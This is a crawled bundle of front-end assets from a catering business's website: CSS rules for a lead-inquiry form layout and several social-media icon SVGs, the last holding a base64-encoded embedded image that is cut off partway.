		grid-column: span 6 !important;
	}
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company {
		grid-column: span 12 !important;
	}
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget {
		grid-column: span 12 !important;
	}
}
/* Gravity Forms Mobile Breakpoint */
@media (max-width: 640px) {
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time {
		grid-column: span 12 !important;
	}
	.tripleseat_lead_form_wrapper.gform_wrapper .address_city,
	.tripleseat_lead_form_wrapper.gform_wrapper .address_state,
	.tripleseat_lead_form_wrapper.gform_wrapper .address_zip {
		flex: 0 0 100% !important;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://supermacbros.com/wp-content/themes/Bizcor2018/images/facebook.svg
body_size: 204
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M19.18,0C8.587,0,0,8.587,0,19.18s8.587,19.18,19.18,19.18s19.18-8.587,19.18-19.18S29.773,0,19.18,0z
	 M19.18,36.06v-0.001c-0.001,0-0.002,0-0.003,0C9.856,36.058,2.299,28.501,2.3,19.18C2.301,9.86,9.856,2.305,19.176,2.304
	c9.321-0.001,16.879,7.555,16.88,16.876C36.057,28.501,28.501,36.059,19.18,36.06z"/>
<path class="st0" d="M20.572,27.621v-8.44h2.5l0.331-2.909h-2.831v-1.456c0-0.759,0.077-1.165,1.245-1.165h1.561v-2.91h-2.5
	c-3,0-4.055,1.411-4.055,3.784v1.746H14.96v2.909h1.87v8.44L20.572,27.621z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://supermacbros.com/wp-content/themes/Bizcor2018/images/yelp-hover.svg
body_size: 599
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="37.3px" height="37.3px" viewBox="0 0 37.3 37.3" style="enable-background:new 0 0 37.3 37.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#F69273;}
</style>
<g transform="translate(-1246.736 -3.038)">
	<ellipse class="st0" cx="1265.4" cy="21.7" rx="18.6" ry="18.6"/>
	<path class="st1" d="M1259.8,24.8c0.1,0.2,0.3,0.4,0.6,0.4h0c0.9-0.2,1.7-0.5,2.5-0.8l1-0.3c0.3-0.1,0.6-0.4,0.6-0.7
		c0-0.4-0.2-0.7-0.5-0.8c-0.5-0.2-0.7-0.3-0.7-0.3l0,0c-0.9-0.5-1.8-0.8-2.8-1.1c-0.3,0-0.5,0.1-0.6,0.3c-0.3,0.8-0.4,1.7-0.3,2.6
		C1259.7,24.3,1259.7,24.5,1259.8,24.8z"/>
	<path class="st1" d="M1265.3,24.7c-0.3-0.1-0.7-0.1-0.9,0.2l-0.5,0.6l0,0.1c-1.8,2.2-1.8,2.2-1.9,2.3c0,0.1,0,0.2,0,0.3
		c0,0.1,0.1,0.3,0.2,0.4c0.9,0.7,1.9,1.1,3,1.2c0.1,0,0.1,0,0.2,0c0.3,0,0.5-0.2,0.6-0.4c0.1-0.9,0.1-1.8,0.1-2.7c0,0,0-1,0-1.1
		C1265.9,25.1,1265.7,24.8,1265.3,24.7z"/>
	<path class="st1" d="M1265.5,14.5L1265.5,14.5c-0.1-0.3-0.3-0.5-0.5-0.5c-1.4,0-2.7,0.4-3.9,1.1c-0.2,0.2-0.3,0.4-0.2,0.7
		c0.1,0.2,2.9,4.7,3.3,5.2c0.3,0.5,0.6,0.7,0.9,0.7c0.1,0,0.1,0,0.2,0c0.4-0.1,0.6-0.5,0.6-1.2C1265.9,19.4,1265.5,14.7,1265.5,14.5
		z"/>
	<path class="st1" d="M1267.3,22.9c-0.2-0.1-0.4-0.2-0.5-0.4c-0.2-0.3-0.2-0.7,0-0.9c0,0,0.6-0.9,0.6-0.9c0.5-0.8,1-1.5,1.6-2.1
		c0.2-0.1,0.5-0.2,0.7,0c0.9,0.7,1.5,1.6,1.8,2.7v0c0,0.2-0.1,0.5-0.3,0.6c-0.9,0.3-1.9,0.6-2.9,0.8
		C1268.1,22.9,1267.7,22.9,1267.3,22.9z"/>
	<path class="st1" d="M1271.5,25.2c-0.8-0.4-1.7-0.7-2.5-0.9c-0.4-0.1-1-0.3-1-0.3c-0.3-0.1-0.7,0-0.9,0.3c-0.2,0.3-0.3,0.7-0.1,1
		l0.4,0.7c0.5,0.9,1,1.7,1.6,2.5c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0.9-0.6,1.7-1.5,2.1-2.6
		C1271.7,25.6,1271.7,25.4,1271.5,25.2z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://supermacbros.com/wp-content/themes/Bizcor2018/images/instagram-hover.svg
body_size: 385
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.4px" height="38.4px" viewBox="0 0 38.4 38.4" style="enable-background:new 0 0 38.4 38.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#F69273;}
</style>
<path class="st0" d="M19.2,0C8.6,0,0,8.6,0,19.2s8.6,19.2,19.2,19.2s19.2-8.6,19.2-19.2S29.8,0,19.2,0L19.2,0z"/>
<path class="st1" d="M27.6,12.1c0-0.1,0-0.2,0-0.2c-0.1-0.8-0.8-1.4-1.5-1.5c0,0-0.1,0-0.1,0H12.4c-0.1,0-0.2,0-0.2,0
	c-0.8,0.2-1.3,0.8-1.4,1.6c0,0,0,0.1,0,0.1v14.2c0,0.1,0,0.2,0,0.3c0.2,0.8,0.8,1.3,1.5,1.5c0,0,0.1,0,0.1,0h13.5c0.1,0,0.2,0,0.3,0
	c0.7-0.2,1.3-0.8,1.4-1.5l0,0c0-0.1,0-0.2,0-0.2V12.1z M15.8,18.9c0.1-2,1.8-3.5,3.8-3.3s3.5,1.8,3.3,3.8s-1.8,3.5-3.8,3.3h0
	c-1.9-0.1-3.4-1.7-3.3-3.6C15.8,19.1,15.8,19,15.8,18.9z M25.8,17.6c0,2.6,0,5.2,0,7.8c0,0.4-0.3,0.7-0.7,0.7H13.2
	c-0.4,0-0.7-0.3-0.7-0.7c0-2.6,0-5.2,0-7.8v0h1.6c-0.4,1.4-0.3,3,0.4,4.3c0.5,0.9,1.2,1.6,2,2.1c1.7,1,3.9,0.9,5.5-0.2
	c0.6-0.4,1.2-1,1.5-1.7c0.4-0.7,0.6-1.4,0.7-2.2c0.1-0.8,0-1.6-0.2-2.3L25.8,17.6C25.8,17.5,25.8,17.6,25.8,17.6z M25.8,14.2
	c0,0.4-0.3,0.7-0.7,0.7c-0.3,0-0.6,0-0.8,0h-0.8c-0.3,0-0.6-0.2-0.7-0.5c0-0.1,0-0.2,0-0.2c0-0.6,0-1.1,0-1.7c0,0,0,0,0,0
	c0-0.4,0.3-0.7,0.7-0.7h1.6c0,0,0,0,0,0c0.4,0,0.7,0.3,0.7,0.7C25.8,13.1,25.8,13.6,25.8,14.2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://supermacbros.com/wp-content/themes/Bizcor2018/images/ellipse.svg
body_size: 9220
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="190px" height="100.75px" viewBox="0 0 190 100.75" style="enable-background:new 0 0 190 100.75;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	
		<image style="overflow:visible;opacity:0.08;" width="221" height="221" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAIZBJREFUeNrsnYtu47COhinbbff9
33YmtrU4wBSroxXJn5Ts2A4FGE7StDNR+OnnRReiaNGiRYsWLVq0aNGiRYt215aiCz7yO8jR7QFd
9PU1WsAYhhD96vxbOUAM6KIfr9n3OSAM6J7ad+lC30MeCFUAGNBdor+S43evAl3ugCsADOhO66PU
Cd4oxexVqDzgvQFgQHdY3yQHTOkACEdDlge9J+AL6E4BLQ342RHfixUc788CwIBuSD94QEsAbFYI
0e8KdRGz8/EIAHMYW3x+7XUEkASAl0BQe9TPomoSVMjPPCAHfB8MnTUGs8CUABgREL3fkwZedtyz
A05vjBjQfRhsCYSOAwx5zL1mVT4UOg0QDTLkMQJdDvg+CzoPbBbQWs+19/QonwU8q5Jxz7X3UCeI
HwNfCthE2DygcRcCIKJ6FuhqA/eAxl0IgAHfB0E3GjYLaNMgAD2KpymcF7TdCGDA92HQScBxsKHA
IYChr2nu6EjoUHeRA2x3gGhRQA7IR4KXPgQ2JEbjjF+DqPV4At6P/NsW8KzAla/vAky78h4NSO3f
RhTwUfClhwLnhQ1RtKlxn4SfSZC+GzoJIum+g0BalBCFLwd093ElJRdSUjMNMu15/TvWuA8BD4nl
UOA4yLTnWYFRU8H68WNdzuWD1E1SOE7JELikSwPRAl6P0mnAIYBJV/3e6d89Ae6m9HlSca8/Y7or
eMsDYLOomwU2CbJZAG1+A3hHA7cJwG0AhCV8SVBBDrwawrov8t0N+O7AoTHbpMCmAYU81hTQEuOh
SmeJ4VBF24yPEVVE4z8t5rudu7ncGDg0/W9RNQ2yuXpdu7f+Dpd8sagdAh4KXf14Y4BD7iiEqbqX
/6/Hu5vLDWHzqpsWq7XUalYeSz/n/qbkbp6hdJI7uSmw1Y834ecT8zfLz5Yr8KTyggThrdzN5SHA
oeqmqRoCFXLVf09SOwk8AsHLIHha/FYDwkEmXfX7pwq4luqlQuU8qpcbNpIDumOBK5+jbmTLddSu
BXydUz4tvuOK51IyBanP7Qp4nDvZgmhlYFsVGH8/r6R8nOrtTwJvuQlwUvyGuJIWVVuY50vj54sB
PEnxJBdTys5a63NcAqUVx2nA1Y+X4rW18XtTA7wkgFcOGBPjat4yzltuBFyrHOCBbVLUqnVflJ9z
KsiBp6ndUTEdkq2U3MoVuK//Pm/5+tSAb6sgQ+AjZ1khB3R+4LTYrYYOcSFruGrQFuFnGnRaVvNK
7iWXONGgW5nnv/CV90lQvlr1uAFFg+/y4C03A46bviUVsWvFqV1CDqgvAT4LdFwmEykdEPHr7EgA
D02kZCFjaYWudb0q4MrHK/3/6XGl6hGjeOSM8y4D3nIz4DiXUorbNGXjQPsCIETcTEnpEr0ve5kN
SreC0L0YpSt/Vn7+tTFglmq3Me5mHeflO4G33Bg4qdaGwtaCjLtbwPNAVz+W3EvOgKRJxJqLqbmX
CHBLBdhcKd6rEeOuSky7CQPNLV3N5cbAlUbbMm7OjZQg+2o818CzQFe7lpLSjYzptGU7iIspQVcD
t1Su5S9wUvlkZZSeU/lcqN6twFtuDJymcDUUNTgt2BDwLNBxKqct96GB2UtJ7bjSAepirlW5oAZu
qdRNg49LJm2NfihhuxV4y42A05Ils0HZLJfkctZw/z6XZqSgcy9pAHRo6YCbBvb7vK7JleCVoJX3
FnAt+Fru9iq4mtLnv0VyZbkxcFxWkgOOu76F1yU3U1I6S5nAk0BB3EtvQoVTPE7plsb9BWRzJ0Hp
pHmonB2V6/guDd5VYjoPcFKipKVM3wxs3wCEHpWT4hfPJOeR0CHF8ho8i9rVLqYW52qudstGWqrn
Be/RSqfNp+wBDlG278Zdgk9SOi2W85QIvJvPesFDSgi/jxfip3wtTDzHTa+bFOAmpVYpNRQ8epfa
LW8EDpnWpQHHqVsLNg64b0X5avAWY7bSonAobJrSWdTOong1fLWb2UqgLIRP/kb6hgAAd+E9mQHt
NPCWNwPXej2BCRMpUYIA9i2AJ7mWaLbSq3AW4CzgeRWPy2bOxb1OmqykL33S1E5zL1HVa/XLW+O7
dyZSNLfSCpykbMiFQNdyK7lMZQKhI/JtvccZiPWgEG2bvV+w6ozm3IBvFaCbyJdEsYLGgZeuEt8t
J6vc0cBJsP04oNPqcuhC1QQCZykTSMZiPQZLquGVwNWP63tZDrBCNx0AnORucuAdDuFyInBa4mQC
YjkOOEnVfkDwpASKpTQg1eGmxme3xnBa88R4RPI0sVzAtReft1y2M5FeBLe6lol8W8vnCqzEJFfe
klh5VyIlOVVuBoH7Ye4ceLXKSTU5JD7xzKkccTZdCzZE6Yj+bwLxXj0u4Zsq17KcpFyuIODqqT3A
WUBr9cOuxMOPSKRYVntbZ5lwwLVg+2Fg+2m4pF9CPQ5VOM98Ss8Z5B7oNPByA77yXs5cmSrFW0ne
OU3L4iKut1XdteSKpHqHQbicDBwJ2UoOPq3+9q2A9qMonaZySJYyMXHJKHfS6l4m5nlrWwPO3UwN
CPfic9ZQTg13U9v1usedzEA/cK4mCS7l4eCdXTLwqlwLvm8BuB9Q7aRsZWvGibcGR+AIPkLlUsNt
4mCUFC9VhlvGRfUat/p7XAk/xUgCzhLDaVv3aa7maZnM5SSVsyZOJsWt5LKTPwB4mspZYzhvsgQp
CfR+D1mBkcvgtZIsqQFfqX5b4/tcid+q3lsisJ4umxuDh5RYoaPVbjkBOEsBfFKSJq2ywA9wISrH
xXFIDe6oZEkPeBn4fQ68xLiaNXypAk5zJS0HZVqSJxyM0oElO8k7iB0G3lklA+s0L22lwLdQHkCg
42pynMJZts7zJEssgGkzUrT3JSOArddKF7PcpXkj/ADNpHgEiBuJupdafJfOdDOXg1WuJ46TgPti
QPsWoNNUrk6ccNvnccCNLAWkjr6XgEwdakgNyJIQ46HnNCRwsMhgHIdCqMV3h7mZZ5UMEPis4H0L
WUpN5eoiOBrDjVySMyp261HGZACwNrqpASC36BQ5/it1ACcdiILEd6duVLsc8MV6Vg94kyffSnmA
KxFwmUrOpUQXnR5RArD8Tnb8LS3LyY343HFW0tkS3KCUgJQ/ET9tDTkLvbWDmOZmHqJ2RyVSerbL
Q1xKaZbJj5Kt1OI46/4do2FLgwY/FEakxJCrGK4FY6l6mj1YXGJS4ELPOt8Vl3NX4uBLJVIQwxrh
VmrgoXMr0cRJz5bnR8ZvI76j3AlfDdzUyHaie5tI0CFnpHNuJXcgpeZmavMwuwE8MpFidSuRvU2Q
eZYabF9MacCjcFeHDVU3K3xcvFe6cCQMvohbqSVMdrKdiY66mUhS5a1Kh8yo6J3QjKwksKyP42px
rbKAdTmOBtTVjptOgvpp8LUgrOdtjj5NdncA51E8LanSBeBRiRTp3IF0AHA/IHiLATjPKTp3gc2i
fknIeHKths+TANLgGwVdOY2NG1Auk0ixqJx2OGMNnKUg3tpkiIvdtNkmLZUj8hW77wJbD3yckSbB
1UwOwCywcWeg11f5ff/+/Ynws+7cAI5OpIwoEVhg4xahfhkSJ9pcSksMd2fYPPClgWpHQMZyd8C3
C/BNjfjOUkI4VenQnb247dU8+55wECIqh6gbuoeJlqV9WtOWwpAQ4/3C1wIvg0qHqJ3lLPS5AV7t
ZtYlhKE7iI1MpEhFUQS2GYQN2aGZO0tO2zrAez7cE2FD4JOWDaWG6nGKNjPwaftytqCSXl+E+G4S
SggafIdDZ81YWsBDzhvQygHI1K6ZbDtRfTpwpIzuCUy0JMXVRPfl5M5IXxnwvgC1a60V1CYEuAAc
mb30zEJpnYKK7Mz8RfpaOM+elJbtAj4NNqvqcSWF2tXMleJZMpWb4Voaatda4d5Su6RkWk1t7ujw
JGQpJWWzzKlE1sm1Yrzy3+DKAwlwKwM4m9dDZCuraMV2bTqYtHdnZlxJbbqYtDB2iA3MHZ3scSNn
klcMtFYH/E9156BrbYGuJVA8G+IEcP3gaf2obayEuqEomFbgumzCC52kctbJzNrWC9oSHtTNlPam
RI8bDuDk8EKyFSQLjGwZ39qnUzpl1jorBd1nxT0Az84RrTbO2pC544itS3WQJTtIMRzJVGrARfMn
2XrqmejMFK6eh7iZ9WsE3N020gudNq8S3Z25pXLSdno/hK0A19bGBXDvB49LzGSja+lZdSApH5G8
4vyURIrmWiLr5BC3UgOvVRjX9qpE63FooB/NH+NYBjXEtdwJWz2uwbaf5WIuHaOXtFdhC0jubDlk
7mXrJNQWYNxBjOh5ZwHZcRC2dtji7OY3df/7fe7F97wX97IG95/7WtzXwl5Wxt7q04U2xQtq2Yi5
Zje6TkfUngKGzrlswYYWu2clYTIpyZFwK48BrQVey1jr2t3v91jW73bSV6fUsK2Mja0k123LYnlp
K6evMkBWhWuJFeT44oX4Qzy4zCR6IAVyOEUAdwx4qC2Vs/25SRV1cXxh4EM2EC7tc6vstzVLpeuU
n8kBmnUHZw28BQQLuaTYjUC3MoA7Lr5LQCbcut3+CHtC11MSYC+q/fSsMuBqWxPZDniUOm0GFM66
YkBzK6OdF99RI8arY7rciPHKY5dbSjcrkGn74tQ2vDdczOTNaC7OEUtyLaVsJqJ0rc7hSgCWbRbC
rbyHm5kKLyxXEJZJlZ3JkEtJugUEbiLbJGiTizkZQRuxi/MkjDazoGro4lOtJBBu5XXdTBLsCJnt
NBvCk4UZwLXMd7eLOTk7Lyn+OOqb98ZvXMEb2bkr2vWA1EKVBCbmZqOdWWcrdZ2HPg3sKGuxHOkg
7ow4LZYLlXum2k3M988tiLYM5BNoT90D+OTorFaHadszzEwnIQVz7rhh7cDBULnnqZ1lnq+WOOFs
krPhnt3gYOhQ0DxKhyqf1LHSRkJS4idU7tpqJ+UMEOA8tmVVui4AjyqOo7uAoS6nlM71HMcU7fpA
aqFLTz1Pg81qS8OL45orQMask9QBXKLEA1+o3DPUzgrbBNqVtrAZKY677OeoRIp1o9lWYkQrfiOL
UEPl7gmk9p1qdWDNniwTKt6SSEH3uLR0CNcJnmwSEs+Fyt1T7aS4zpotlwZ5dGBPBlszQ4cmUbyp
3lkBclSAG2DdW+1GJewmweZ6Sk+uZMrkHJlGdY5V+jkfnyjqck9UO6mMgCqetgXjqMEctqmpo6Ms
SRRuIvSsQJiUzqEA6iPBJMA2EPviZrwcmkwZkb1MJC/P4D6IpSMsFxFWs4t2fcDQZJ0U52vb6GsC
4T3C2Q1d6hyJtOzlpIBomROHql4AeF3QkO/QG8JY3mOZ3GzmZjppJOLqK0mAyjobIBInz0+sWGdF
JaPdWcoFbk9qMlBqzVyicR43CvVse04do1S068RtSE7BshQIsUNLfQ5xNZNH6RKYuSQDfGlg7CZ1
RLRnKBwKnNXjsqgbgRlMd52u1wWwzlJJoMJpX0DEbs+N9ZCBVlO8RPbZJ8NDl+kA2DwjkCWWi23z
AkCLnU2d9kij4fMmUqxLMlCpRyXeM/MkgLwXWJq7iW527LU5AmzcVToYURwfpXCWoBX90gK05wCY
QBjpYHvsAu6ImI4MIBLhe1ImxZ0N0D4PQMvWitZ9fYgOnGAxHdBByIiDdFwie1YytmZ4JnDJYXeo
bfV6WEOhS52woRNYCYzhSAmmo30GhMiiV6tdWWy0O0adBnYCgWCgxUXE3YzC92e6mRa7QmBCgB6m
fNNg2DwQEpiR6gErgLxv/GZ1Q7VMNw2CzA3fdFCHSFkeVLLDbYx2hAeGTrIY5k4enUhBA+FelQx1
C9Wz2AWa6T4lETddpFORvTECpGjesAWxudPadJHOso5w4XpG65mJ9FbbeTd0GXyt9Z4cdvfRLRts
xWNjj4QuC52Qmc4N0KJJtpSNdvVI6DLw4dGRywpeAPoMkLw2hthW7rSxw6HLxvdm5oNkELRwIaMd
4XpyapgV1RzGxzT4Q1nUKguvj3YvA95nqZvFrjIw4OcDbP0w99IDGfrBNTAv46NHe1sOALEr64Dv
hXAIdLkDPg0MaUTKoAuaR3VCtFu6jdlgh3mgjXar9nRgp3Buo/QaOeA7PRCOdrq6ZYfdobaVDW7o
6YkUq/xnYbTJwvusqhjx2+fFeR71yh22OdSupgGjD/IhPJd1xAkAnw9ar4c1wh5zr1c1DQAOUbzW
tTOPM+iLW2O6APB+oGkxXTbYm9XmkAHABd40qLM0P9ly7eRTwgDrc4C02NlO4xRuSHw3OqazgrUD
j7URKAD8PNAQj2oH7cwK4CkxHVIc9Ej83jkaaV9AtGeApw20Xi/KAp6W3DPZ3mTwrS2zSZCRhxuB
EMWz+NNRQL+XqlnLQojCaUq3G+CzzmrJoxIpZIzh9kan7MxzS6ArBdXRnqd4FqXbGRglu7OA5x7M
JwNk1lGKi9+4C32P5mujmado181aastzJE+q1752BaruTPnU2VFapsfiTm7OkefUwma0U93MUbFb
bV+Iu2mduXJo9hJJnmgfROqI8vWsjEoRt31uvKfZBmJfOygQSPb8EOiQDKZX+rfivoGuZQ0fMoE1
wLw+UMgKAM0matvaFAiREAbJXHZBh9RIkAym1gm7oHqb0knezol2n8SJdzDfGHvaDTbmyVxCteLJ
OBppbqWmapuibpsDNi3wDbW7p8ppiTkLfJuiepoCWqaJuep0vckUbfYJKv2bsUOkETLa/VRO+k7R
UMUTwnjqdYcnUrzJlNboszGvbWBHZcHHR//P0a6pciTYUwYH8A20N8ukDKKTs5fI2iZPcKtdFtgO
nTcX7TSVQ2Y2ZcWl3ADwrPmC7tqvZbsG62wAJMBFYdsE1wGN60Lt7qdyXDyH2IXFtnoTdqbYbnJ0
lAQgNwqhsK3McxS48jlRbFR7Rxhb5YFsBG9V7AqBj7NpF2hnJFKQbJIE3lp01Fp1mpZxQlK9oXbX
VDlr6am2q5bdrM4QRstcnppIse43IYG3Nq6NbH65tFQo1O45KteaaYLaimZnljm+3bVg64RnbXIz
AtuuSD7XQUhHhdo9V+WQAdwykK+EZ8e1+pzJzRw1DcxaIJcg4zoSLXQik6UtnzHaWOAsNpSF+G1T
wENtzFMYP2QaWI+LaUnnroaYrtVxWmy303FbtUcb50oS2SZU7IBtSJAh4CGhymF1Oq+LuSuj1KZ0
nDfO40YpIqzIGRCe71Zyy8KsSTivPSFZ8SGu5X/a4ujABLgH+z+gyw6bHR31+vd/LF+bi2v6d83V
FzQV/48kjErJ8DmjneNWIt6SBtXLMYCj4HUXx5eBnSvV7LhRS4NtacC3MJ02/QNl+vf893jcvVL2
1Ois1AAtwBsLnOSWcdspoFnKFmwvED4kIdflTnqhy4yx1oohJVVaHbUwHbc04HsV91Lp5n/vnSrg
9gI8bqRK1ecL0I6P41Cl42K4jVG1FwPbS0nStcITdLNjV3F8cXYg4mKiiZRVAW5tAFe6mWsBG6d2
pZrtjVg23Mz3uZU7AJtWGngxSie5m5Z8wNCzM5ZBnZuAuM7iYr4qdasVrhXXTRV0tdrthYvJdVS4
mce7lejGsMhEild1rY3HFtcSSaR0u5mz8f2pcU/Kz1owTI3HU5UYmRpQzcDf4y5iHqcKqsSoX4B3
TByXjbD9QvW3uP/n+qPcy+ulQLiRPOfSlbXshU4zWu2aDBcHIAfcZAAOHUACPrs7KcVxCGwldC8F
uBZ4Ldj+CgkWaX3d0GPZZsfvIAYpKcoEKGAJWRJUMTGKWr5GDIDUGDAowDsEOMuOAr9G31K4v8LV
UrY/AHBc+YArjLsTKCOgI0VRLGpnVb8JABBRNc2VDPDGA4e6lBsTt70AlfsrqBw6+fmww0dHQUdG
ECdB/ZKSHJFe10AnRwyXFNBSwMbGO1Z142pvLyZ+Q4H7/d060SKp3GE7EMzO30OUw6J4kvs5wqVM
SmIkKfAEeDbg0LWWaLG7FcP9acRufwTgLLGcxZXMZ0OnKQeaOUwCUK1ECad2msKR4lZqgH0yfBZ1
I0DhpEWoUqbyD+NaIm4lF9Ptgsq1sq+nlgzQ8oEW+0nAaXGeBqu1ZOBJEmmQpYfDprmTRLYtGFtF
by1++wPC9gJUTlvSM0zlRkGHGLDF7ZwcQHHJkwSolFXN6EPgs8JWQ4cu8ZKK3ZzK/VEuBDzOrbRu
LnsqdEhsp71Hy2yi8FnVToMNVTu0gJ4eBpu3LLA13EnJrURUToPtrwLcRvr6y2EqNxI61F0bmXDR
/hb672swJWM/3BW+HtiI7Ku+OXeSK3xrSiclUrQZKNKqguFrLecBfwNVu6PBQ0sESDLF4oYmB3xX
AdCydQV6mk4GygJaHQ6dceIBbiVsgvMhKjcaOin1joBGTvAIULvk/Dxetbs6fCNgQ11KbXUJUvjm
5lQiwGlxHFqXG7ajwDzo71iM35tgIQE47bklYZLBz5o7kzRnQug5shfZlsOqcBpw2hQvCbY/jRgO
cSutM0/y1aCzxDMahBqYaAkAqa1lA2CSwY6EzwNjHgCkBhsp6iat+v41/JcxYeKZ0Fwr3Eq+7dOH
qtxI6EaXEIhsS3IQoN+lKFcsqHsK3US249AsM020KV5/SF+yU6pc+W9oJ/RY3Mp8dei0pIrXzRyZ
+pc+C5LN87ilZ8d5nvgtKwkT6Yzuel/KVXEr/wIqJyVNUJcSAY5GA3Y0dJakivY7ljVwHkPORkNF
Tna1fFk9ipc63ErvVC4C3EnL1grIQlQNPCtwo3dxvix0Wqpdez+yQiA5MpQEGh8JMU3rdcSQLcqW
Bn2ekeqmKVtPllKrw6ExnDV5cmgMdzR0VjcTSXqgyYlR7pWUqdOMNhsN++gs5qjYTdtOUdqPsrV/
yV/FrURmnrzIVx7QVoQfvgHxfBDM6LIZNN3vzQZmcOTPIBjIbAWroSNqOQK4TPaam6Xuhmyx8Jds
Wy1oamcpDXDn3J3mVp4NHRrHWMoK2t/KjpGfnCNfBiC2xE0SjAhslvVt6ELT1rkR6IavaOFbSqJw
GUt09+ZDz5y7AnSIm6mtyRs55xE5PCQDoz8RtgnpyKQFCgvy+0T6NubS/pOtaVwtZVvJt4GQBNof
4lcOcGvkPEXww8+1WA6ErtwvMitp+N0BsOZWaRNx0e0Dln+Pf++/+23uxb1e81fu+VlPXdMysSMK
6SNKAZa1cNIiVMsuXsgWetJKcK/KnXqQzJHQaRC2fr6DSmlxs5BDKbhRvf7Z8g+0hf77YJTW7mXl
4xI+KXbtTRoREJtwaijBlo2qVydQ/pJ9qpe014m2VMezY/NppzUtJ4JGiuqVp+2UAKZ/nWg1Ni9w
/7m+ite+KsWbG4o3VQCie3IS2ZYZ1QqolQUyqHRcH2WSt1dAtjlHluwge5xo5QGtNICc0HsKgMsb
FC4J4GXA1bQkEqwnxNYG9VXdyyO/fhVvKgDciufS3p7W/Vssc0aRJThEWLE7M7DtisJxk5k16BDY
Rp1LcGoc9y73kgDwMhjjeYCzuJbltRT3rwq6jf7/uQolfJatAlHoEggakqRBpnRpk5dbk5it0L0E
N7I1n/Io4B7hXnJuJnc0VTYkV9BsJOpactfScDM56KQt4L07l2ngeWI4T5nAMsVLci01wKTs5Iv4
c8WRk3hJAS4/CToJPFJikx34uwQaFqpy5Rf7VT1eqoRKeW+dEOtVPAQ+FDaPwiExnORWrg2AWnBx
cygt7uSIRan5aUrnSaxQlXr3upc7oHbczIoauBK8mf77tNg6xutRPAt4o5fkcJnctVEakGp0Ldhe
Cmh/mb8lqVsLOGsB/FQX8x0xHRrfIeBpdRbrqmbOdfqq7ouieOhpQ9opQ0dBZ4nhtNKARelegKpJ
E5frLKUXuPxOo39nImUEeFmpzVmSKK3rq/jSyzPPW2o3MxnNCajjedTOUibQFC4LLqVH5VYFKi1m
s7qTPcDlT4CuBzzN6CynfGoJFE7larXTYruW4mk1PCL8vDwtcaKpflYUbgOUTjr3W4OsdUzxRvxq
AWTVwGWBe7d76QGvzmpmwNi87mUrnltA91LKZs7En1TkKSFYSgQ7c9+MLjcHHQLealC2lRkIdiZe
vzxwV4rpvOAlJQ3srdEtDHBfndDNSkJlAqEj4icXoCqHTGxGoZPA4yB7KTGbpnD5jsBdAbpe8JLB
zUTWhtW1uMUB3OKEzpNQGZlAsbqWGngaZAhsnt27Lg3cVaCzgpcrZdiNNTqtbLBU0C2MW4moHOJi
ItBZ63TooYyoa4mqnQbhpriRWyOJw6kbtw36pYG7EnQjkitJKCNMiptZTmjeGgAujWwlCp2lfIAc
3eyJ6ZDlOhsAngSdBOHmULYNgC2TPqn7UsBdDbpRrmZS3M2Wys0VfKWRoe6kFM9xRXJv6cCSvUSL
